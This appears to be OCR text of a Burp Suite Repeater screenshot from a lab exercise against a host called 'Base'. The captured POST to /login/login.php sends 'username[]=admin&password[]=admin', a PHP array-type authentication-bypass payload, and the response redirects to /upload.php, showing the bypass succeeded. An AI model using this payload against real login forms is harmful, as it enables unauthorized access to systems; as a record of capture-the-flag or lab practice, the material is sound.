 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Sett
1 × +
Send Cancel < ▾ > ▾ Follow redirection Target: http://10.129.95.184 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.95.184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.129.95.184/login/login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: http://10.129.95.184
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=gp6src06qrjtrlmnram8rbejhc
14 Upgrade-Insecure-Requests: 1
15
16 username[]=admin&password[]=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 23 Jun 2025 16:46:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /upload.php
8 Content-Length: 7102
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <meta charset="utf-8">
18 <meta content="width=device-width, initial-scale=1.0" name="viewport">
19
20 <title>
Welcome to Base
</title>
21 <meta content="" name="description">
22 <meta content="" name="keywords">
23
24 <!-- Favicons -->
25 <link href="../assets/img/favicon.png" rel="icon">
26 <link href="../assets/img/apple-touch-icon.png" rel="apple-touch-icon">
27
28 <!-- Google Fonts -->
29 <link href="
https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i|Raleway:300,300i,400,400i,500,500i,6
00,600i,700,700i|Poppins:300,300i,400,400i,500,500i,600,600i,700,700i" rel="stylesheet">
30
31 <!-- Vendor CSS Files -->
32 <link href="../assets/vendor/aos/aos.css" rel="stylesheet">
33 <link href="../assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
34 <link href="../assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
35 <link href="../assets/vendor/boxicons/css/boxicons.min.css" rel="stylesheet">